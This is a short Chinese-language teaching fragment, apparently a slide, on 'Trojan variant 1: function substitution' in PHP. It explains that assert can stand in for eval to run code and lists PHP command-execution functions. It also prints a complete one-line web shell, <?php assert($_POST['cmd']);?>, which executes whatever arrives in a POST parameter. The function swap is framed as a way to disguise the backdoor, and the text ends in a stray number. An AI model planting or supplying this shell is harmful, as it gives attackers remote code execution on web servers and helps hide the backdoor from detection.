 木马变形1——函数替换
• php中除了eval、还有其他函数也可以执行代码，比如assert函数
• 命令执行函数system、passthru、exec、shell_exec等
<?php assert($_POST['cmd']);?>
将后面的参数作为代码执行
传递的参可数不必加分号
485610251正在